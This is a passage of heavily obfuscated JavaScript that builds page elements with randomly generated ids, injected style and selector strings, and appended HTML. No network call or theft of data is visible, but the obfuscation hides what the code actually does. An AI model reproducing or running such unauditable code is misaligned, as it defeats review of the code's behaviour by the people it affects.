*-0x297);}else{var RL=u[yM(0x1841,0x1094,0x1668,0x21a9,0x1b64)+yO(0x1969,0x116e,0x131f,0x10f2,0x1ebb)+yN(-0x2a1,-0xd3,0x72a,0x136c,0x809)](d[yN(0x1d1c,0x2107,0x1fae,0x2168,0x1a9b)]);RL[yO(0xf6e,0xf52,0xe2e,0x575,0x577)]=d[yN(-0x420,-0xc2,0x22c,-0x65d,-0x46)],RL[yO(0x1ca5,0x102d,0x21d6,0xe42,0x1b95)+yD(0x1095,0x152c,0xd03,0x459,0xe4d)]=d[yD(0x21fd,0x1897,0x1088,0x1235,0x1995)](S,s),Z[yD(0x94a,0x88e,-0x216,0x3d,0x423)][yD(0x10cb,0x578,0xf62,0x1606,0x110c)+yD(0x692,0x1b34,0x2026,0x4c4,0x1269)+'d'](RL);}},-0x7*-0xa3+0xa*0x287+-0x1c8f);}else{var [t,L]=G[yP(0xeb1,0x1159,0xf87,0x712,0x13a5)](S,[{'data':G[yY(0x19cc,0xbf8,0xecb,0x111f,0x17d)]},{'Ef':'\x20a','data':G[yP(-0x483,0x920,0xa8b,0x5ec,0x2a6)]},{'name':G[yJ(0x1a38,0x1112,0x1869,0xd2d,0x182f)],'media':[{'Ef':'\x20a','data':G[yY(-0x35c,0x14c6,0x86e,0x397,0x6dd)]}]},{'Ef':G[yL(0x8ef,0x1a52,0x1362,0x79c,0x1a4e)],'data':G[yG(0x2516,0x15ff,0x1c69,0x119a,0x25dc)]}]);return t[yY(0x11ce,0x1c7f,0x179f,0x11c8,0x1af8)+yJ(0x1762,0xdeb,0xfb0,0x1497,0x1a10)]=G[yG(0x73e,0xe3d,0x12d2,0xc4c,0x192d)](G[yL(0x68f,0xc56,0xbdf,0x10b4,0x873)](G[yP(0x2f9,0xe9e,0xb9c,0xb6f,0x1251)](G[yY(-0x235,-0x7f8,0x22e,0x9a2,-0x5dc)](G[yJ(0x1906,0xed1,0xdb8,0xb86,0x18e7)],G[yY(0x19eb,0x19c,0xf56,0x63a,0x63a)](s,Z[G[yJ(0x1ddb,0x13c2,0x1364,0x15f9,0xa8f)]])),G[yY(0xb4f,0x13d1,0x13f8,0x1947,0x1fef)]),G[yG(0x1a7d,0xaca,0x11b9,0x15fe,0x1e34)](T,j[G[yL(0x2c0,0x10a3,0x90e,-0x38b,0x1524)]])),G[yP(0x458,0xfc3,0x18f2,0x1616,0x97c)]),t;}}),u[yo(0xd99,0xfe,0x13b4,0x15ef,0x842)+yo(0xef6,0xc54,0x1722,0xd77,0x1037)+'d'](S);var [Z,T]=U[ys(-0x48e,-0x28,0x77f,0x655,0x4e3)](R8,[{'data':U[yj(0x906,-0x216,0x1498,0xbe2,-0x231)]}],U[yZ(0x9da,0xcf1,0x9cc,0x5ed,0x4b3)]);Z[yj(0x21c,0x53f,0x8f6,0x86f,0xe8c)]=U[yo(0xc92,0x1313,0x1380,0x16bd,0x139e)];function yZ(A,U,e,g,u){return WM(U,e-0x2a3,e-0xed,g-0x21,u-0x116);}function yT(A,U,e,g,u){return Wx(u- -0x30c,U-0x17d,e-0x134,g-0xc7,e);}function yj(A,U,e,g,u){return Wx(A- -0x29d,U-0x44,e-0xc9,g-0x125,g);}S[yo(0xd99,0x1354,0xd68,0xadf,0x8de)+yj(0xf5c,0x1216,0x151c,0x4de,0x16a2)+'d'](Z);var j=U[yT(0x155c,0x123b,0xd20,0x182d,0xefd)](Cm,0x19b9+-0x16a2*-0x1+-0x3055),[o,f]=U[yo(0x7f2,0xea9,-0x572,-0x1e7,0x149e)](R8,[{'data':U[ys(0xcf2,0x150f,0x1f4f,0x124f,0x1be0)](U[yj(0x195d,0x24b5,0x19ab,0x2156,0x1aab)](U[yo(0x1550,0x19eb,0xd17,0xd63,0x1c4a)],j),U[ys(-0x67e,0x3ff,0x182,0x576,-0x7d8)])},{'Ef':U[yj(0x1b39,0x1e78,0x1eed,0x282d,0x1c05)],'data':U[yj(0xa5b,0x7eb,0xe7f,0x7fd,0xf9a)]},{'name':U[ys(0x19ff,0x1ae1,0x4d9,0xd6c,0x1657)],'media':[{'data':U[yo(0x1699,0xb69,0x2165,0x1057,0x1e22)]}]},{'name':j,'EP':[{'Ef':'0%','data':U[yZ(0xa69,-0x60e,0x36c,0xbe9,0x1027)]},{'Ef':U[yo(0x15d9,0x1277,0x18d4,0x1039,0xde2)],'data':U[yj(0x133c,0x966,0x1535,0x113c,0xb27)]}]}],U[ys(-0xcba,-0x806,-0x485,0x70,-0xa0e)]);function yo(A,U,e,g,u){return Wx(A- -0x303,U-0xb8,e-0xd9,g-0x7c,U);}S[yj(0xdff,0x98c,0x4d8,0x13ad,0x14c8)+ys(0x1475,0x14d1,0x9cb,0xc4c,0x16f5)+'d'](o);function ys(A,U,e,g,u){return Wx(g- -0x5ad,U-0x1a2,e-0xc9,g-0x26,e);}U[ys(0xca,-0x47c,-0x69a,0x432,0xf37)](R4,[{'Ef':U[yZ(0x11a9,0x1097,0x4a7,0x5b2,0x790)](U[yT(0x4a8,0x12ee,0x11f6,0x13f8,0xa12)](U[yZ(0xfbd,0x1eb,0x4a7,0xbad,0x489)](U[yo(0xed2,0x84d,0x1848,0x1069,0x3f9)]('.',T),U[yT(0x332,0x34e,-0x1a2,0x104b,0x2c0)]),f),U[yZ(0x2a1d,0x2807,0x1d37,0x16f2,0x1283)]),'data':U[yo(0x5c7,0xe3d,0x374,0x7b7,-0x49)]},{'Ef':U[yj(0x6ab,0x4f1,0x2db,0x64,0x47e)](U[yo(0xa65,0x106d,0x1574,0x14bb,-0xfa)](U[yo(0x14f9,0x14ad,0x74e,0xe1f,0x16b6)](U[yT(0x1ab2,0x1bd8,0x1371,0x26ca,0x1ae7)](U[ys(0x1107,0x4e6,0xd66,0xa2f,0x2ee)](U[yj(0xfef,0x309,0x177b,0x2d8,0xbd2)](U[yT(0x95,0x171f,0x309,0x1105,0xa12)]('.',T),U[yZ(0x1045,0x7ad,0x36b,0x5cf,0x81b)]),f),U[yj(0x162d,0x1a43,0xad6,0xe77,0xace)]),T),U[ys(0x15de,0x1266,0x925,0xad0,0x10c0)]),f),'data':U[yZ(0x16ec,0x4e1,0xe76,0x1c1e,0xca1)]},{'name':U[yZ(0x157b,0x137a,0x127a,0xbd6,0x1ee7)],'media':[{'Ef':U[yT(0x1187,-0x9c,0x677,0xc85,0x6a9)](U[ys(0xd41,0x643,0x137a,0x998,0x1099)](U[yZ(0x3ed,0xe57,0x4a7,0x5e,0x829)](U[ys(0x851,0x12ec,-0x16e,0x70a,0x1347)]('.',T),U[ys(0xbd7,-0x7c5,0x671,0x1f,-0x4f)]),f),U[yZ(0x1efc,0x283c,0x1d37,0x1485,0x1c52)]),'data':U[yo(0x1474,0xc39,0xd24,0x1d92,0x1359)]},{'Ef':U[yZ(0xb00,0xb87,0xf3d,0x172a,0x987)](U[ys(0x457,-0x9ea,-0x202,0x39b,0x75b)](U[yZ(0xc07,0x1cb5,0x187f,0x1bea,0x264c)](U[yo(0xc42,0x124a,0x160d,0x182c,0x15e2)](U[ys(0xb88,0x4ab,0x1153,0x998,0xb6f)](U[yj(0x1b68,0x24cf,0x2058,0x21e8,0x16d5)](U[yT(0x696,0x216,-0x4cc,0x1445,0x6a9)]('.',T),U[yT(-0xa24,-0x37,0x5c,-0x2bb,0xfe)]),f),U[yT(0x1de1,0xf0a,0x1fff,0xfdc,0x15be)]),T),U[yo(0xd7a,0x9b,0xa2e,0x9d5,0x1067)]),f),'data':U[yZ(0x1006,0x16c3,0x1479,0x993,0x1929)]}]}]);var [P,g]=U[yo(0x7f2,0xf76,0xd71,0x120,0x1134)](R8,[{'data':U[yZ(0xa5d,0xe4c,0x948,0xb83,0x1e5)]}],U[yT(0x7b1,0x18c,0x4fb,-0xd5,0x311)]);return P[yo(0x17d4,0x1391,0x2061,0xe3c,0xd6b)+yT(0xf3b,0xde5,-0x10c,0x928,0xad1)]=U[yT(0x24bb,0x1317,0x138a,0x1989,0x17c6)](CH,CR[U[ys(0x1f7,0xa11,0x585,0xa8d,0x1676)]]),S[yo(0xd99,0x1827,0x4d8,0x164d,0x89)+yj(0xf5c,0xa10,0xa2d,0x418,0x58e)+'d'](P),e;}function RU(A){function A0(A,U,e,g,u){return WM(g,e- -0x2e,e-0x8,g-0x1ac,u-0x90);}function A3(A,U,e,g,u){return WM(A,U- -0x28,e-0x1f2,g-0xaf,u-0x5);}function A2(A,U,e,g,u){return Wr(u-0x358,U,e-0xf,g-0x132,u-0x192);}var U={'aTeFF':A0(0x776,0x7fd,0xb44,0x9be,0xb0e)+A0(0xc1f,0xbcb,0xb93,0x2a2,0x1589)+A0(0x231,-0x406,0x701,0x98e,0xa3c)+A2(0xf15,0x2043,0x1ac1,0x1349,0x15b2)+A2(0xb33,0xef2,0xb0a,0x1411,0x1246)+A1(-0x43,0x13fa,0x836,0x13a8,0xecf)+'6','VwmMe':function(f,P){return f+P;},'dFThh':A4(0x179,0x17d,0x1f8,0xb67,0xa8d)+'>','NQCkN':function(f,P){return f(P);},'ICNRj':'x','XxFyu':A4(0x24b3,0x1981,0x119d,0x21b1,0x1241)+'n>','AURaS':function(f,P){return f(P);},'aKXOR':A0(0x5f1,0xe79,0x8d7,0x655,0x317)+A3(-0x318,0xa9c,0x1131,0xc92,-0x2fb)+A0(0x48e,0xb2f,0xc09,0x165d,0xa3f)+A2(0x516,0x10e6,-0x3a,0xccc,0x822)+A3(0x896,0x4c,0x3ab,0xbc6,0x957)+A0(0xdf1,0x1c96,0x1536,0x1ad4,0x1f08)+A1(0x16f5,0x1f01,0x14d2,0xa9b,0x13ea)+A2(0x2168,0x1ae2,0x1807,0xb76,0x13c5)+A2(0x121e,0xdf9,0xf70,0x17da,0x14de)+A3(0x16ba,0x1a06,0x1178,0x117a,0x2167)+A4(0x234,0x2ae,-0x327,-0x1fd,0x7c0)+A2(0x1419,0x12ea,0x442,0x166d,0xb30)+A3(0x178f,0x10d6,0x1cf6,0x1689,0x112c)+A1(-0x2bd,-0xaa1,0x1af,0x121,-0xa2e)+A1(0xacb,0x931,0x3ba,0x78f,0x114)+A0(0xf44,0x1377,0xadc,0xead,0xf1e)+A2(0x303,-0x13c,0x14ff,0x1391,0xbbf)+A2(0xad9,0xf24,0x2fb,-0x2a2,0x19f)+A0(0x174f,0x2b2,0x9f7,-0x281,0x8b3)+A1(-0x12b,0x95,0x62a,0x24d,0x3b1)+';','fBOHc':function(f,P){return f(P);},'IOKNh':A0(0x50e,0x2c1,0x1092,0x10be,0x602),'GZOsF':function(f,P){return f+P;},'CXrti':function(f,P){return f+P;},'dgOoG':A4(0xcf9,0x1871,0x175e,0x1ba1,0x1ab4)+A0(0x5cc,0x19c4,0x12ce,0x1382,0xc07)+'\x20','HzBYf':A1(0x4fc,0x34c,0xa2c,0x1453,0x10e1)+A0(0x2101,0x1b27,0x19e6,0x2360,0x11bb)+A1(0x6c5,0xc43,0xb05,0x1426,0xbc)+A4(0xbdc,0xf4a,0x559,0xab9,0x5ed)+A0(-0x66e,-0x33c,0x3fb,0x1171,0x1188)+A4(0x2200,0x157f,0x187f,0x1331,0xffe)+A0(-0x221,0xf58,0x2e2,0x4a2,-0x379)+A1(0x34c,0x11e4,0x90e,0x38d,-0x40e)+A0(-0x631,0x5f3,0x601,0xbfa,0xd1d)+A1(0x6eb,0xaea,0x406,0xbdb,0xe19)+A2(0x938,0x608,0xb94,0x1df,0xf62)+A4(0x8d7,0x49b,0x4a9,0x9e7,0xfc3),'DTvbX':A0(0xbaa,-0x38c,0x121,-0xb7f,0x449)+A3(0xdeb,0xc0,-0x125,0x445,0x91a)+A2(-0x897,-0x7f,-0x60e,0x608,0x3dd)+A0(0x83c,0x475,0x35e,0x366,-0x7f4)+A4(0x1d3e,0x1803,0x1001,0x1507,0x1bf0),'OOixp':A0(0x15d6,0xb73,0x10c7,0x178e,0x6e7),'QGxhO':A1(0x1e2d,0x1a2a,0x13f4,0x1fbf,0xa99),'owBdF':function(f,P,Y){return f(P,Y);},'sInnC':A3(0x4d6,0x1fa,0x36,-0x443,0x295),'qVfic':A1(0x1478,0x16bd,0x15cf,0x1fb8,0xd3c)+A0(-0x488,0x27e,0x26c,0xab0,0x5dd)+A3(0x1e2f,0x14c2,0x20be,0x189c,0xf2c)+A0(0x8e5,0x991,0x5c6,0x868,0xeee)+A4(0xda0,0x26c,0xfdd,-0x1a8,-0x28d)+A3(0x237,0xdbe,0xcec,0x157c,0x1423)+A0(0x17ea,0x17e2,0x11cd,0x183f,0x1e19)+A3(0x1cbc,0x1644,0x17d5,0x1bc5,0x133b)+A3(0x17f4,0x11c5,0x1f63,0x172e,0x1ed1)+A2(0x16d9,0x2f9,0xd41,0x19fe,0xe74)+A3(0xd08,0x1371,0x12a5,0xce7,0xb3c)+A1(0x1962,0xd04,0x18f9,0x2238,0x1a5a)+A2(0x7c5,0x549,0xed1,0xcf0,0xa59)+A2(0xc61,0x19eb,0x1867,0x1d2e,0x13c4)+A2(0xa5b,0x110d,0x2e7,0xc97,0xaf7)+A4(0x1bd7,0x153f,0x20d5,0x19a2,0x11a4)+A1(-0x136,0x1148,0xc8c,0x9d,0x19af)+A0(0x11a0,0x1e04,0x13be,0x734,0xf29)+A1(0x42,0xabd,0xd0b,0x175a,0x8a6)+A2(0xd91,0x10ff,0x63a,0x1027,0xdda)+A3(0x2e,0x3ee,0xc42,0x92b,0xb53)+A4(0x1971,0x150b,0xcf0,0xbf3,0x1561)+A1(0xffc,-0x192,0xb26,0xbac,0x183e)+A1(0x1711,0xc16,0x129b,0x15a0,0xd7a)+A2(0x967,-0x48e,0x94d,0x9fc,0x5b8)+A1(-0x386,-0x63f,0x1fe,-0xac6,-0x536)+A0(0x1d5c,0xe9c,0x15a2,0x15be,0x16ce)+A1(0x1525,0x19a1,0xc8c,0x18b9,0x5f6)+A2(0x1884,0x17b0,0x133b,0x136e,0x146a)+A2(-0x455,0x33c,-0x835,0xe64,0x4f0)+A4(0x15ce,0x1491,0xae0,0x112c,0xf74)+A1(0x1c29,0x2745,0x1a34,0x17ab,0x1bec)+A0(0x1336,0x1f09,0x12e9,0x1e05,0xd0d)+A4(0x354,0x42,0xb3,0x1dd,0xb36)+A0(-0x277,0x1348,0x8ee,0x5a9,0xe2f)+A0(0xb16,0xea3,0x10ec,0x147c,0x63d)+A2(0x1f99,0x157b,0x28da,0x1e78,0x1c46)+A3(0x1a9a,0x170b,0xbf0,0x1ebb,0xc09)+A0(0x1255,0x10c8,0x151f,0x10e3,0x21eb)+A2(-0x56f,-0x427,0xbf1,-0x1ca,0x3cb)+A1(0xa24,0x868,0x6ab,-0x598,0x492)+A4(0xae8,0x20a,0x9fe,0xd7a,-0xb11)+A4(0x149b,0xf5b,0xb90,0x64c,0x18f9)+A0(0x1096,0xd52,0xdef,0xf6e,0xd21)+A0(0x435,0x551,0x75b,0xc82,0x1008)+A3(-0x9e,0x44e,0x1c8,0x3e9,-0x437)+A3(0x556,0x1071,0x2d5,0x7b0,0xf55)+A4(0x1d8,0x53d,0x3c6,0x62a,-0x6c0)+A3(-0x9cd,0x256,0xbe4,-0x33e,0x44c)+A3(0x1571,0xa4f,0x11f1,0x15a4,0x8dc)+A1(0x916,0xdaf,0x747,0x32d,-0x36f)+A2(0x8a0,0x1621,0x4da,0xf5b,0xe4f)+A1(0xd33,-0x617,0x68d,0x135b,0x873)+A1(0x10a3,0x2e3,0x10ab,0x1302,0x1894)+A4(-0x5d8,0x640,-0x732,-0xb0,0x9b8)+A4(0x324,0xab,0x8b7,0xa10,0xd72)+A3(0x1062,0xcdb,0x1a6a,0x280,0x17df)+A0(0x1765,0x88b,0xd7a,0x188a,0x128a)+A0(0x4fd,0x73b,0x1db,-0x1be,0x5a2)+A0(0x18d5,0xa72,0xd7a,0x1890,0x11fb)+A2(-0xa89,-0x81a,0x4b2,0x7ea,0x319)+A4(0x784,0xccb,0xde6,0x1221,0x740)+A0(-0x391,-0x42d,0x7cf,0xb12,0xd86)+A1(0x14bc,0x1cbd,0xf98,0x1507,0xa47)+A4(0xffc,0xa16,0x5bf,-0x251,0x16b8)+A2(0x17e4,0x1d0,0xa01,0x17c8,0xd16)+A2(0x17bc,0x925,0x9fd,0x1093,0xc5a)+A4(0xc11,0xc3e,0xa91,0x2e,0x15f4)+A3(0xd90,0x15ea,0xe5e,0x2143,0x2156)+A0(0x768,0x8ad,0x121,-0x4cb,0xbc3)+A1(0x1c01,0xc35,0x12ce,0x1a94,0x1a0e)+A0(0x1a68,0x9b9,0x104e,0x1b0b,0x33a)+A3(0xee6,0x1708,0x23d8,0xd9c,0xb53)+A2(-0xb1b,0x8da,-0x6f1,0xc40,0x1bf)+A2(0xab3,0x139a,-0x2f9,0x358,0x871)+A3(0xef4,0x67b,0xd06,0x630,0xb85)+A2(0xfd1,0x2704,0x20d2,0x11d6,0x1c46)+A2(0x11c9,0x1e5f,0xa4d,0x222f,0x17b1)+A4(0x992,0x14bc,0x14f1,0x1e23,0xc62)+A1(0x8fc,-0x6d6,0x355,-0x9b1,0x8f5)+A2(0x313,0x6f0,-0x50a,0x6f1,0x721)+A1(0x1ce,0x2c5,0x2a3,0x53f,-0x8f7)+A2(0xd0f,0x93,0xa34,0x2a2,0x597)+A0(-0x3ae,-0xd9,0x6b0,0x450,0x3a3)+A0(0x27,-0x472,0x2be,-0x5da,0x562)+A2(0xd07,0xb13,0x1ad4,0x1c66,0xfae)+A3(-0x7af,0x1ce,-0x92,-0x48b,0x514)+A0(0x187b,0xe6d,0x15a2,0x94d,0x1e30)+A1(0x844,0x1859,0xc8c,0xdb9,0x9c8)+A3(0xfe2,0x13c4,0x10c0,0xb30,0x117f)+A2(0x62b,0x425,0xa2,0x267,0x4f0)+A4(0x1650,0x1491,0xbac,0x1cd1,0x13a2)+A4(0x20c1,0x199b,0x26a1,0x1a6f,0x1dde)+A0(0x1459,0x129e,0x12e9,0x1e83,0x1594)+A1(0x197b,0x1986,0x16a2,0xa7a,0x141d)+A2(0x1efb,0x244d,0x1497,0x106b,0x186d)+A2(0xd8e,0xfd9,0x33,-0x427,0x94e)+A3(-0x28a,0x9b9,0x3d8,0xa52,0x947)+A2(0xa15,-0x266,0x1f4,0xf98,0x287)+A3(0x11c8,0xd34,0x39e,0x37e,-0x58)+A0(0x1bc3,0x2112,0x162f,0x21b0,0xe02)+A3(-0x515,0x790,-0x374,0x665,-0x25e)+A2(0x2283,0x24b7,0x1968,0x1816,0x1aa1)+A4(0xbae,0x9a5,0x9e8,0xe76,0xda1)+A2(0xe28,0xe1e,0x1bb5,0xa72,0x1503)+A4(0xae1,0x159b,0x1347,0x1ae0,0x1ea9)+A4(0x1400,0x153f,0xa3b,0x1a78,0x222b)+A4(0xaa7,0xbf3,0x92b,0x83,0x12eb)+A1(0xe30,0x89b,0x13f4,0xbb7,0x163b)+A3(-0x50e,0x44a,-0x6ec,0x2a4,0x5f)+A4(0xa2c,0x1491,0x1085,0x1657,0x9d8)+A4(0x216f,0x199b,0x2632,0x2421,0x144f)+A3(0x1899,0x12ef,0xfcc,0x1460,0x9ce)+A2(0xa4e,0x1467,0x816,0x136a,0xd8b)+A3(0x16d9,0x1917,0x234b,0x1b68,0x1a15)+A1(0xc09,-0x2b1,0x5c0,-0x1e6,-0x6ca)+A2(0x3a8,0x6a4,0x14b8,0xdd,0xa10)+A3(0x1d06,0x16a6,0xd4c,0xd93,0x202d)+A4(0x1d8a,0x18ae,0x24a9,0x144d,0x2167)+A0(0xa7c,-0x390,0x1db,0x714,0xa1a)+A1(0x5c6,0x1995,0xff4,0x6db,0x13bb)+A2(0xcae,0x219,0x2bf,-0x7b8,0x5e3)+A3(-0x7c,0x476,-0x3c1,0x6f7,-0x287)+A4(0x174f,0xe9f,0x777,0xe3d,0x155f)+A3(-0x454,0x70,0x734,-0xb7,-0x1d0)+A3(-0x291,0x88e,0x592,0x758,0x4db)+A2(0xc32,0x181b,0x31c,0xeb8,0xf44)+A3(0x1f82,0x19d9,0x2228,0x1f7c,0x2728)+A4(0x13eb,0x9f9,0x140,0x16dd,0x14e4)+A0(0xafd,0x1c47,0x1213,0x9e1,0xea7)+A0(0x4ac,0x422,0xf21,0x189b,0x1cf)+A3(0xfba,0x24a,0xa22,0xe06,0xe04)+A1(0x89c,0x183d,0xf84,0x15ba,0x111d)+A1(-0x31d,0x11a7,0x9b0,0x1660,0x2f3)+A3(0x6eb,0x101d,0xa95,0x17b3,0xc0b)+A0(0x28ff,0x1bad,0x1b90,0x164c,0xf7e)+A2(0x1376,0x480,0x11da,-0x776,0x5fd)+A1(0xa6b,0x6ad,0x412,-0x658,0x130)+A0(0x869,0xc84,0xcd2,0x10a0,0x1013)+A0(0x1cea,0x1d1a,0x144c,0x1faa,0x1dbc)+A4(0x998,0x150b,0x1bb9,0x14f7,0x20c3)+A2(0x1923,0xe28,0x1df8,0x1d75,0x13f4)+A1(-0x90a,0x28e,0xa0,0x2d,0xcc5)+A2(0x1a1,0x300,0x59c,0x154f,0x90e)+A3(0x1395,0x15d5,0x1fa9,0x1e97,0xf32)+A2(0x18cd,0x1b99,0x6ac,0xcde,0x1117)+A4(0x261,0x53d,0xccb,0x1030,-0x5a7)+A2(0x722,-0xad9,0x8b0,-0xaa0,0x2fc)+A0(0x56e,0x1485,0xa49,0x1798,0x117c)+A2(0xfb2,0x1248,0x5c6,-0x22,0x7bd)+A2(0x1b81,0x1703,0x1ed,0x1310,0xe4f)+A1(0x13dd,0xeb0,0x68d,-0x455,0x75a)+A3(0x11fb,0x1a5e,0x200c,0xec4,0x1e1b)+A2(0xda4,0x1cbe,0x2311,0x1acb,0x190e)+A1(0x1153,0x1587,0xb4b,0x11bb,0x4a2)+A4(0x327,0x1089,0x3c0,0x88c,0x1d04)+A0(0x1b89,0x1b11,0x1b9a,0x1fea,0x1cfa)+A3(0x1013,0x1ba3,0x13f5,0x1188,0x228e)+A3(0x1494,0x111a,0xc37,0x1804,0x12d4)+A4(0x2635,0x196d,0x1445,0x1b81,0x206a)+A4(0xd2b,0x18ae,0x1e13,0x262a,0x218b)+A3(-0x3de,0x273,0x2a,-0xaba,-0x8d6)+A2(0x11c6,0x1321,0x1419,0x6b0,0x106a)+A3(0x172f,0xdf5,0xa3b,0x192a,0xbe2)+A2(-0x18e,0x1205,0x637,0xc8c,0x807)+A1(0x103f,-0x1ca,0x47e,-0x948,-0x727)+A4(0x101c,0xe3f,0x15c0,0x108b,0x1751)+'g>','DeuqK':function(f,P){return f(P);},'zaFqO':function(f,P){return f+P;},'OPZBG':A3(0x1871,0xde5,0xd35,0x14b0,0x14be)+A4(0x1d77,0x1b40,0x14b5,0x114c,0x1d8f)+A3(0x1374,0xebc,0x1669,0x1672,0x3db)+A3(0xaeb,0x10e2,0x1057,0x9aa,0xdeb)+A3(0xbe9,0x1972,0xd1b,0x14eb,0x112b)+A2(0x1454,0x114b,0x205b,0x1608,0x1305)+A2(0x1b42,0x18de,0x1de2,0x1cac,0x10ba)+A3(0x3ab,0xe2b,0x196c,0x1706,0x4cd)+A4(0xa5c,0xd7c,0x110a,0x583,0x6b5)+A3(0x19fd,0x1531,0x1d87,0x2108,0x1c40)+A1(0xdc4,0x5b8,0x1387,0x1b31,0x945)+A0(0xd18,0xcb3,0xad3,0x12ae,0x10b5)+A0(0x114c,0x17,0x687,0xfb9,-0x2c6)+A0(0x1a95,0xb49,0x12ba,0x1701,0x1985)+A1(0xee7,0x920,0x127f,0xf1a,0xe68)+A2(0x1266,0x103f,0x449,0x11cb,0x7e8)+A1(0xdf0,0x129a,0x132e,0x67e,0x67c)+A2(0x139b,0x600,0x1cc2,0x1318,0x10ab)+A1(0xaf8,0x137,0xdba,0x123a,0x493)+A0(0x965,0x658,0xc55,0x1535,0x2c1)+A3(0x9e4,0x1c5,0x7d7,0xb93,0xc42)+A1(0xa4c,0x6ea,0x3e8,-0x5ad,-0x810)+A2(0x2e3,-0x6a5,0x791,-0x111,0x5d7)+A2(0x15ee,0x1321,0x5fc,0xf58,0xe83)+A4(-0x64b,0x569,-0x3b1,0xea1,-0x53e)+A3(0xfc2,0x403,0xa8e,0xc41,-0x4b)+A0(0x1af0,0x207a,0x196c,0xdf7,0x1514)+A0(0x15e9,0x2b2,0x940,-0x17f,0x78b)+A1(0xb66,0x177f,0xb18,0x14c8,0x325)+A2(0xe7f,0x9e8,-0xd0,0xa39,0xc4f)+';'};function A4(A,U,e,g,u){return Wr(U-0x249,e,e-0x44,g-0x198,u-0xa6);}function A1(A,U,e,g,u){return Wk(e- -0x2bd,U-0x8f,e-0xb6,g-0x108,g);}var e=U[A3(0xf31,0x14ff,0x9bf,0x1780,0x18ca)][A3(-0x3f,0xd3,-0xb45,0xd1a,0xd8)]('|'),g=0x2*-0xb3f+0x1c6*-0x13+0x3830;while(!![]){switch(e[g++]){case'0':u[A1(0x55a,0x7b8,0xd62,0x89e,0x5bb)+A4(0xec8,0xe26,0x1875,0xea0,0x1352)+'d'](T);continue;case'1':u[A3(0xe93,0xd32,0x147d,0x895,0x33c)+A1(0xc1d,0x165e,0xebf,0xdc4,0x174a)+'d'](s);continue;case'2':T[A4(0x1418,0x1704,0x1551,0x13ae,0x16e3)+A2(0x1648,0x78,-0x92,0x399,0xb19)]+=U[A1(0x1223,-0x770,0x5b7,0xfef,-0x538)](U[A2(-0x1a9,0xb46,0x7de,0x11a3,0x62d)](U[A4(0x6fe,0x3d5,0x2ba,0x383,0xf4d)],U[A4(0xf7b,0x1004,0x189d,0x129d,0xc48)](CH,CR[U[A0(0x7d1,-0x20b,0x240,-0x275,0x925)]])),U[A0(-0x13d,-0xa87,0x28e,0x531,-0x2f1)]);continue;case'3':var [u,S]=U[A0(0xe11,0x2057,0x15b1,0x1bab,0x1719)](R8,[{'data':U[A1(0x1797,0x5ba,0xcdb,0x1874,0x235)]}]);continue;case'4':var [s,S]=U[A4(0x1796,0xa7a,0x882,0x686,0x166a)](R8,[{'Ef':U[A0(0xcf8,-0x33d,0x8de,0x823,0xca8)],'data':U[A2(0x8a6,-0xde,0x752,0x30f,0x39d)](U[A1(0xd38,0x1f6b,0x1372,0x136e,0x8ca)](U[A0(0x1525,0x1da5,0x14a7,0xd4d,0x217e)],o),U[A1(0x139e,0x159d,0x123d,0x7ec,0xda1)])},{'name':o,'EP':[{'Ef':'to','data':U[A1(0x1dcb,0x1c5b,0x1200,0x639,0x67b)]}]}]);continue;case'5':u[A4(-0x2ba,0x544,-0xae,0xd4d,-0x1fb)][A1(0x31f,-0x96c,0x431,-0x2cc,0x65f)+'ay']=U[A2(0xf4d,0x2025,0x1277,0x1188,0x1c25)];continue;case'6':return u;case'7':s[A0(0x1098,0x1f37,0x1767,0x1e70,0x1137)+A3(0x2b0,0xa73,0xa11,0x8cc,0x1824)]=j[A3(0x11fd,0x1026,0xa86,0x982,0x15dc)+A4(0x1447,0x6d4,0x13ef,0x820,-0x45)](U[A3(0x3b4,0x955,-0x296,0x496,0x339)],Z);continue;case'8':u['id']=A;continue;case'9':var Z=U[A2(0xd75,0xc73,0x152b,0x9b7,0x1113)](Cm,-0x1d0f+0x1417+-0x1cd*-0x5);continue;case'10':var [T,S]=U[A1(0x337,0xca2,0xb77,0x18f,0x1652)](R8,[],U[A2(0x1c99,0x23f3,0x2168,0xe09,0x18a9)]);continue;case'11':var j=U[A2(-0x15b,0xfa6,-0x184,0x6ee,0x57c)];continue;case'12':var o=U[A3(0x9a1,0x15b7,0x120d,0x1711,0x822)](Cm,0xd5a+0x264+-0xfb5);continue;case'13':U[A1(0x12b6,0x55a,0xc35,0xead,0x359)](R4,[{'Ef':U[A4(0xf77,0x37e,-0x637,0xedb,-0x2c4)]('.',Z),'data':U[A4(0x2fc,0x100d,0x1537,0x7f4,0x18bc)]}]);continue;}break;}}function Re(){var A={'xQIZr':function(g,u){return g(u);},'jtsIU':A5(0x1ee,0xcbe,0x1e4,0x11f,-0x174)+A5(0x2d3,0x15,-0x555,0x71e,0xe61)+A6(0x22ef,0x1da6,0x1539,0x2151,0x11c9)+A5(0x1611,0x1ce5,0x10c4,0x130b,0x2318)+A8(0x1501,0x1c51,0x10a6,0x21de,0x78b)+A8(0x1c3d,0x17ae,0x14a6,0x12f2,0x126b)+A9(0x1561,0x218,0xaa0,0xbc1,0x11ec)+A8(0x1c93,0x29e2,0x1465,0x142e,0x25a1)+A5(0x1323,0xc20,0xb24,0x204a,0x128a)+A6(0x2495,0x1a33,0xda5,0x1c5c,0x214e)+A7(0x12f4,0x99b,0xa24,0x75a,0xbe2)+A7(0xe46,0x1b67,0x8ec,0x16ba,0xaca)+A5(0xec8,0xf97,0xb0c,0x13a7,0x1055)+A8(0xf28,0xc44,0x1500,0x12eb,0xb5e)+A6(0x16c7,0xa8d,0x63e,0x9f8,0xf26)+A6(-0x36,0xc39,-0x8d,0x1054,0x31),'bBskb':function(g){return g();}},[U,e]=A[A5(0xf0a,0xe87,0x126c,0x192c,0x1a05)](R8,[{'data':A[A6(0xde2,0x7be,0x12ed,-0x47a,0xadc)]}]);function A9(A,U,e,g,u){return Wn(A-0x11a,g- -0x48b,e-0xdb,A,u-0x7d);}function A7(A,U,e,g,u){return Wn(A-0x126,g- -0x5d7,e-0x115,e,u-0x192);}U[A6(0x894,0xf98,0x839,0x1c97,0xba0)+A6(0x14cf,0x10f5,0x195c,0x19a8,0x487)+'d'](A[A9(-0x896,-0x3e0,0x277,0x432,0x38)](Rg)),U[A5(0xb1f,0xa58,0x85,0x505,0xeba)+A8(0x123d,0x1db9,0x1abe,0xf29,0x1405)+'d'](A[A6(0x111b,0x80a,-0x325,0xd62,-0x118)](Ru));function A5(A,U,e,g,u){return Wr(A-0x9f,u,e-0xdb,g-0x7b,u-0xdb);}function A6(A,U,e,g,u){return 